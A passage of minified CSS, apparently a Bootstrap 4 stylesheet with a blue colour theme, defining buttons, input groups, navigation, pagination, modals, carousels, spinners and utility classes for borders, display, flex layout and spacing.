rgba(20,101,163,.5)}.btn-outline-primary-light.disabled,.btn-outline-primary-light:disabled{color:#1465a3;background-color:transparent}.btn-outline-primary-light:not(:disabled):not(.disabled).active,.btn-outline-primary-light:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-light.dropdown-toggle{color:#fff;background-color:#1465a3;border-color:#1465a3}.btn-outline-primary-light:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(20,101,163,.5)}.btn-link{font-weight:400;color:#004587;text-decoration:none}.btn-link:hover{color:#001e3b;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#99aeb8;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.675rem .75rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.5;color:#879ba5;text-align:center;white-space:nowrap;background-color:#eee;border:1px solid #e3e3e4;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#99aeb8;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #cdd8db}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eee #eee #cdd8db}.nav-tabs .nav-link.disabled{color:#99aeb8;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#879ba5;background-color:rgba(160,170,178,.15);border-color:#cdd8db #cdd8db rgba(160,170,178,.15)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#004587}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#004587;background-color:#fff;border:1px solid #cdd8db}.page-link:hover{z-index:2;color:#001e3b;text-decoration:none;background-color:#eee;border-color:#cdd8db}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,69,135,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#004587;border-color:#004587}.page-item.disabled .page-link{color:#99aeb8;pointer-events:none;cursor:auto;background-color:#fff;border-color:#cdd8db}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{border:1px solid rgba(0,0,0,.2);border-radius:.3rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #cdd8db;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #cdd8db;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.5)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#004587!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#002b54!important}.bg-secondary{background-color:#0069a3!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#004870!important}.bg-success{background-color:#009c54!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#006939!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#efae40!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#e99913!important}.bg-danger{background-color:#e42618!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#b61e13!important}.bg-light{background-color:#eee!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5d5!important}.bg-dark{background-color:#002240!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#00070d!important}.bg-primary-bold{background-color:#1e3469!important}a.bg-primary-bold:focus,a.bg-primary-bold:hover,button.bg-primary-bold:focus,button.bg-primary-bold:hover{background-color:#132041!important}.bg-primary-light{background-color:#1465a3!important}a.bg-primary-light:focus,a.bg-primary-light:hover,button.bg-primary-light:focus,button.bg-primary-light:hover{background-color:#0e4976!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #cdd8db!important}.border-top{border-top:1px solid #cdd8db!important}.border-right{border-right:1px solid #cdd8db!important}.border-bottom{border-bottom:1px solid #cdd8db!important}.border-left{border-left:1px solid #cdd8db!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#004587!important}.border-secondary{border-color:#0069a3!important}.border-success{border-color:#009c54!important}.border-info{border-color:#5bc0de!important}.border-warning{border-color:#efae40!important}.border-danger{border-color:#e42618!important}.border-light{border-color:#eee!important}.border-dark{border-color:#002240!important}.border-primary-bold{border-color:#1e3469!important}.border-primary-light{border-color:#1465a3!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!i